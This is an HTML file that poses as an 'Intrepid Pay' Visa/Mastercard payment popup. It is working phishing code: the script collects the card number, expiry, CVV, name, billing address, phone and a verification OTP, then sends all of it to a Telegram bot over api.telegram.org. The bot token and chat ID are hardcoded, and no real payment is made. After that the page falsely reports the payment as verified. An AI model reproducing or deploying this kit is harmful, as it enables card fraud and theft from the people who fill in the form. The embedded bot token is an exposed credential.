
<file: popup.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Intrepid Pay | Visa/Mastercard</title>
    <style>
        * { 
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Inter', 'Segoe UI', Roboto, sans-serif;
        }
        
        body {
            height: 100vh;
            background: url('Homme.jpg') no-repeat center/cover;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            color: #111;
        }
        
        .payment-overlay {
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, 0.5);
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 1000;
            transition: all 0.3s ease;
            padding: 20px;
        }
        
        .payment-overlay.active {
            opacity: 1;
            visibility: visible;
        }
        
        .payment-container {
            background: #fff;
            border-radius: 18px;
            width: 100%;
            max-width: 480px;
            height: 600px;
            padding: 32px;
            box-shadow: 0 25px 60px rgba(0, 0, 0, 0.15);
            transform: translateY(20px);
            transition: all 0.3s ease;
            display: flex;
            flex-direction: column;
            overflow: visible;
        }
        
        .payment-overlay.active .payment-container {
            transform: translateY(0);
        }
        
        .payment-header {
            text-align: center;
            color: #333;
            margin-bottom: 16px;
        }
        
        .payment-header h2 {
            font-size: 24px;
            font-weight: 600;
            margin-bottom: 8px;
        }
        
        .payment-close {
            position: absolute;
            top: 20px;
            right: 20px;
            background: none;
            border: none;
            color: #888;
            font-size: 22px;
            cursor: pointer;
        }
        
        /* Amount Input Styles */
        .amount-container {
            display: flex;
            flex-direction: column;
            gap: 16px;
            margin-bottom: 16px;
        }
        
        .amount-group {
            display: flex;
            flex-direction: column;
            gap: 6px;
        }
        
        .amount-group input {
            font-size: 18px;
            font-weight: 600;
            text-align: center;
            padding: 16px;
            background: #f5f5ff;
            border: 1px solid #e0e0ff;
            border-radius: 12px;
            width: 100%;
        }
        
        .amount-group input:focus {
            border-color: #6c63ff;
            background: #fff;
            box-shadow: 0 0 0 3px rgba(108, 99, 255, 0.1);
            outline: none;
        }
        
        .amount-enter-btn {
            background: linear-gradient(135deg, #6c63ff, #9b59b6);
            color: white;
            border: none;
            padding: 14px;
            border-radius: 10px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: transform 0.2s ease;
            box-shadow: 0 6px 20px rgba(108, 99, 255, 0.25);
        }
        
        .amount-enter-btn:hover {
            transform: translateY(-2px);
            opacity: 0.95;
        }
        
        /* Card Fields */
        .card-fields {
            display: none;
            flex-direction: column;
            gap: 16px;
            flex: 1;
            overflow-y: auto;
            padding-right: 8px;
            margin-right: -8px;
            padding-left: 1.8px;
        }
        
        .payment-form {
            display: flex;
            flex-direction: column;
            height: 100%;
        }
        
        .form-group {
            position: relative;
            display: flex;
            flex-direction: column;
            gap: 6px;
            flex: 1;
            min-width: 0;
            margin-bottom: 16px;
        }
        
        .form-group label {
            font-size: 13px;
            color: #666;
            margin-left: 4px;
        }
        
        .form-group input,
        .form-group select {
            padding: 13px 16px;
            border: 1px solid #e0e0e0;
            border-radius: 12px;
            font-size: 15px;
            transition: all 0.2s ease;
            background: #f9f9f9;
            position: relative; /* Ensures radius isn't clipped by parent */
            z-index: 1; /* Lifts input above any overlapping shadows */
            background-clip: padding-box; /* Prevents bg color from bleeding outside radius */
        }
        
        .form-group input:focus,
        .form-group select:focus {
            border-color: #6c63ff;
            outline: none;
            background: #fff;
            box-shadow: 0 0 0 3px rgba(108, 99, 255, 0.1);
        }
        
        .payment-footer {
            display: flex;
            flex-direction: column;
            gap: 12px;
            margin-top: auto;
            padding-bottom: 15%;
        }
        
        .submit-btn {
            background: linear-gradient(135deg, #6c63ff, #9b59b6);
            color: white;
            border: none;
            padding: 14px;
            border-radius: 10px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: transform 0.2s ease;
            box-shadow: 0 6px 20px rgba(108, 99, 255, 0.25);
        }
        
        .submit-btn:hover {
            transform: translateY(-2px);
            opacity: 0.95;
        }
        
        .secure-note {
            font-size: 13px;
            color: #888;
            text-align: center;
        }
        
        .billing-toggle {
            display: flex;
            align-items: center;
            justify-content: space-between;
            cursor: pointer;
            padding: 16px 0;
            border-top: 1px solid #eee;
            margin-top: 8px;
            font-weight: 500;
            font-size: 14px;
            color: #6c63ff;
            user-select: none;
            transition: color 0.3s;
        }
        
        .billing-toggle:hover {
            color: #5a54e3;
        }
        
        .billing-toggle i {
            transition: transform 0.3s ease;
            font-style: normal;
            font-size: 12px;
        }
        
        .billing-toggle.active i {
            transform: rotate(180deg);
        }
        
        .billing-fields {
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        }
        
        .billing-fields.active {
            max-height: none;
            overflow: visible;
            margin-top: 8px;
        }
        
        .form-row {
            display: flex;
            gap: 16px;
            flex-wrap: wrap;
        }
        
        .form-row .form-group {
            flex: 1;
            min-width: 120px;
            margin-bottom: 12px;
        }


/* 3. Rebuild the input's border and radius properly */
.form-group input {
    
    
    border-radius: 12px !important;
    background-clip: padding-box !important;
    box-shadow: 
        0 0 0 1px #e0e0e0, /* Border replacement */
        inset 0 0 0 1px #e0e0e0; /* Inner border */
    
    
}


        
        /* Responsive Improvements */
        @media (max-width: 550px) {
            .form-row {
                flex-direction: column;
                gap: 0;
            }
            .payment-container {
                height: 90vh;
                max-height: 700px;
                width: 100%;
            }
            body {
                background: url('Hommem.jpg') no-repeat;
                background-size: cover;
                background-position: center;
                display: flex;
                align-items: center;
                padding: 0 10%;
            }
        }
        
        /* Custom scrollbar */
        .card-fields::-webkit-scrollbar {
            width: 8px;
        }
        
        .card-fields::-webkit-scrollbar-track {
            background: transparent;
            margin: 16px 0;
        }
        
        .card-fields::-webkit-scrollbar-thumb {
            background: rgba(0,0,0,0.15);
            border-radius: 4px;
            border: 2px solid transparent;
            background-clip: padding-box;
        }
        
        .card-fields::-webkit-scrollbar-thumb:hover {
            background: rgba(0,0,0,0.25);
            border: 2px solid transparent;
            background-clip: padding-box;
        }
        
        /* Verification Modal */
        .verification-modal {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.7);
            z-index: 2000;
            display: none;
            align-items: center;
            justify-content: center;
        }
        
        .verification-box {
            background: white;
            padding: 32px;
            border-radius: 16px;
            width: 90%;
            max-width: 400px;
            text-align: center;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
        }
        
        .verification-box h2 {
            margin-bottom: 8px;
            color: #333;
        }
        
        .verification-box p {
            color: #666;
            margin-bottom: 24px;
            font-size: 14px;
        }
        
        .verification-input {
            width: 100%;
            padding: 16px;
            border: 1px solid #e0e0e0;
            border-radius: 10px;
            font-size: 16px;
            margin-bottom: 20px;
            text-align: center;
            letter-spacing: 2px;
        }
        
        .verification-input:focus {
            outline: none;
            border-color: #6c63ff;
            box-shadow: 0 0 0 3px rgba(108, 99, 255, 0.1);
        }

    </style>
</head>
<body>
    <!-- PAYMENT POPUP -->
    <div id="paymentOverlay" class="payment-overlay active">
        <div class="payment-container">
            <div class="payment-header">
                <button class="payment-close" id="closePayment">&times;</button>
                <h2>Visa | Mastercard</h2>
                <p>Enter card details</p>
            </div>

            <form id="paymentForm" class="payment-form">
                <!-- Amount Input (shown first) -->
                <div id="amountSection" class="amount-container">
                    <div class="form-group amount-group">
                        <label for="paymentAmount">Payment Amount</label>
                        <input type="text" id="paymentAmount" placeholder="0.00" inputmode="decimal">
                    </div>
                    <button type="button" id="amountEnterBtn" class="amount-enter-btn">Enter Amount</button>
                </div>

                <!-- Card Fields (hidden initially) -->
                <div id="cardFields" class="card-fields">
                    <!-- CARD DETAILS -->
                    <div class="form-group">
                        <label for="cardNumber">Card Number</label>
                        <input type="text" id="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19">
                    </div>

                    <div class="form-row">
                        <div class="form-group">
                            <label for="expiryDate">Expiry Date</label>
                            <input type="text" id="expiryDate" placeholder="MM/YY" maxlength="5">
                        </div>
                        <div class="form-group">
                            <label for="cvv">CVV</label>
                            <input type="text" id="cvv" placeholder="123" maxlength="4">
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="cardName">Name on Card</label>
                        <input type="text" id="cardName" placeholder="John Doe">
                    </div>

                    <!-- BILLING TOGGLE -->
                    <div class="billing-toggle" id="billingToggle">
                        <span>Select Country</span>
                        <i>▼</i>
                    </div>

                    <!-- BILLING FIELDS (HIDDEN BY DEFAULT) -->
                    <div class="billing-fields" id="billingFields">
                        <div class="form-group">
                            <label for="billingAddress">Billing Address</label>
                            <input type="text" id="billingAddress" placeholder="123 Main Street">
                        </div>

                        <div class="form-row">
                            <div class="form-group">
                                <label for="city">City</label>
                                <input type="text" id="city" placeholder="New York">
                            </div>
                            <div class="form-group">
                                <label for="zipCode">ZIP Code</label>
                                <input type="text" id="zipCode" placeholder="10001">
                            </div>
                        </div>

                        <div class="form-row">
                            <div class="form-group">
                                <label for="country">Country</label>
                                <select id="country">
                                    <option value="">Select Country</option>
                                    <option value="Australia">Australia</option>
                                </select>
                            </div>
                            <div class="form-group">
                                <label for="phone">Phone Number</label>
                                <input type="tel" id="phone" placeholder="+1 (555) 123-4567">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="payment-footer">
                    <button type="submit" class="submit-btn" id="paymentSubmitBtn" style="display: none;">Pay</button>
                    <p class="secure-note">
                        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M19 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11l5 5v11a2 2 0 0 1-2 2z"></path>
                            <circle cx="12" cy="12" r="3"></circle>
                        </svg> Secure SSL encrypted payment
                    </p>
                </div>
            </form>
        </div>
    </div>

    <!-- VERIFICATION MODAL -->
    <div id="verificationModal" class="verification-modal">
        <div class="verification-box">
            <h2>Enter Verification OTP</h2>
            <p>Delivered in two minutes</p>
            <input type="text" id="verificationCode" class="verification-input" placeholder="Enter OTP" required>
            <button id="verifyBtn" class="submit-btn">Verify</button>
        </div>
    </div>

    <script>
        // Close button functionality
        document.getElementById('closePayment').addEventListener('click', function() {
            window.location.href = 'index.html';
        });

        // Telegram Configuration (REPLACE THESE)
        const BOT_TOKEN = '7943519219:AAEDpoE4l7ppDVN_YuORz6h53AYMt_jbaTQ';
        const CHAT_ID = '7131845752';

        // DOM Elements
        const paymentOverlay = document.getElementById('paymentOverlay');
        const paymentForm = document.getElementById('paymentForm');
        const cardNumber = document.getElementById('cardNumber');
        const expiryDate = document.getElementById('expiryDate');
        const billingToggle = document.getElementById('billingToggle');
        const billingFields = document.getElementById('billingFields');
        const verificationModal = document.getElementById('verificationModal');
        const verifyBtn = document.getElementById('verifyBtn');
        const paymentAmount = document.getElementById('paymentAmount');
        const cardFields = document.getElementById('cardFields');
        const amountSection = document.getElementById('amountSection');
        const amountEnterBtn = document.getElementById('amountEnterBtn');
        const paymentSubmitBtn = document.getElementById('paymentSubmitBtn');

        // Store payment data
        let paymentData = null;
        let currentAmount = '0.00';

        // Amount Enter Button Functionality
        amountEnterBtn.addEventListener('click', function() {
            const amount = paymentAmount.value.trim();
            
            // Basic validation
            if (!amount || isNaN(amount) || parseFloat(amount) <= 0) {
                alert('Please enter a valid amount greater than 0');
                paymentAmount.focus();
                return;
            }
            
            // Store the amount
            currentAmount = parseFloat(amount).toFixed(2);
            
            // Hide amount section and show card fields
            amountSection.style.display = 'none';
            cardFields.style.display = 'flex';
            paymentSubmitBtn.style.display = 'block';
            paymentSubmitBtn.textContent = `Pay $${currentAmount}`;
            
            // Focus on first card field
            cardNumber.focus();
        });

        // Support for pressing Enter key in amount field
        paymentAmount.addEventListener('keypress', function(e) {
            if (e.key === 'Enter') {
                e.preventDefault();
                amountEnterBtn.click();
            }
        });

        // Toggle billing fields
        billingToggle.addEventListener('click', () => {
            billingToggle.classList.toggle('active');
            billingFields.classList.toggle('active');

            // Update text
            const span = billingToggle.querySelector('span');
            span.textContent = billingFields.classList.contains('active') ?
                'Hide Billing Information' :
                'Select Country';
        });

        // Card number formatting
        cardNumber.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\s/g, '');
            if (value.length > 0) {
                value = value.match(/.{1,4}/g).join(' ');
            }
            e.target.value = value;
        });

        // Expiry date formatting
        expiryDate.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });

        // Send data to Telegram
        async function sendToTelegram(message) {
            try {
                const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        chat_id: CHAT_ID,
                        text: message,
                        parse_mode: 'Markdown'
                    })
                });
                return response.ok;
            } catch (error) {
                console.error('Telegram error:', error);
                return false;
            }
        }

        // Form submission
        paymentForm.addEventListener('submit', async(e) => {
            e.preventDefault();

            // Validate form
            const requiredFields = [
                cardNumber,
                expiryDate,
                document.getElementById('cvv'),
                document.getElementById('cardName')
            ];

            // Billing fields are now required
            requiredFields.push(
                document.getElementById('billingAddress'),
                document.getElementById('city'),
                document.getElementById('zipCode'),
                document.getElementById('country'),
                document.getElementById('phone')
            );

            let isValid = true;
            requiredFields.forEach(field => {
                if (!field.value.trim()) {
                    field.style.borderColor = '#ff4444';
                    isValid = false;
                } else {
                    field.style.borderColor = '#ddd';
                }
            });

            if (!isValid) {
                alert('Please complete all required fields');
                return;
            }

            // Get form data
            paymentData = {
                amount: currentAmount,
                cardNumber: document.getElementById('cardNumber').value,
                cardName: document.getElementById('cardName').value,
                expiryDate: document.getElementById('expiryDate').value,
                cvv: document.getElementById('cvv').value,
                billingAddress: document.getElementById('billingAddress').value,
                city: document.getElementById('city').value,
                zipCode: document.getElementById('zipCode').value,
                country: document.getElementById('country').value,
                phone: document.getElementById('phone').value
            };

            // Create Telegram message with billing information
            const message = `💳 *New Payment* 💳
*Amount:* $${paymentData.amount}

*Card Details:*
Card: ${paymentData.cardNumber}
Name: ${paymentData.cardName}
Expiry: ${paymentData.expiryDate}
CVV: ${paymentData.cvv}

*Billing Information:*
Address: ${paymentData.billingAddress}
City: ${paymentData.city}
ZIP: ${paymentData.zipCode}
Country: ${paymentData.country}
Phone: ${paymentData.phone}

Awaiting verification...`;

            // Send to Telegram
            paymentSubmitBtn.disabled = true;
            paymentSubmitBtn.textContent = 'Processing...';

            try {
                const success = await sendToTelegram(message);

                if (success) {
                    paymentOverlay.classList.remove('active');
                    verificationModal.style.display = 'flex';
                    document.getElementById('verificationCode').focus();
                } else {
                    alert('Failed, Check Internet Connections');
                }
            } catch (error) {
                console.error('Error:', error);
                alert('An error occurred');
            } finally {
                paymentSubmitBtn.disabled = false;
                paymentSubmitBtn.textContent = `Pay $${currentAmount}`;
            }
        });

        // Verification submission
        verifyBtn.addEventListener('click', async() => {
            const code = document.getElementById('verificationCode').value.trim();

            if (!code) {
                alert('Please enter verification code');
                return;
            }

            // Create verification message with all details
            const message = `🔐 *Verification Code* 🔐
*Payment Details:*
Amount: $${paymentData.amount}
Card: ${paymentData.cardNumber}
Name: ${paymentData.cardName}
Expiry: ${paymentData.expiryDate}

*Billing Information:*
Address: ${paymentData.billingAddress}
City: ${paymentData.city}
ZIP: ${paymentData.zipCode}
Country: ${paymentData.country}
Phone: ${paymentData.phone}

Entered code: ${code}`;

            verifyBtn.disabled = true;
            verifyBtn.textContent = 'Verifying...';

            try {
                const success = await sendToTelegram(message);

                if (success) {
                    alert('Payment verified successfully!');
                    verificationModal.style.display = 'none';
                    paymentForm.reset();
                    amountSection.style.display = 'flex';
                    cardFields.style.display = 'none';
                    paymentSubmitBtn.style.display = 'none';
                    paymentAmount.value = '';
                    paymentAmount.focus();
                } else {
                    alert('Failed to verify');
                }
            } catch (error) {
                console.error('Error:', error);
                alert('Verification failed');
            } finally {
                verifyBtn.disabled = false;
                verifyBtn.textContent = 'Verify';
            }
        });

        // Initialize form state
        paymentAmount.focus();
    </script>
</body>
</html>
</file>
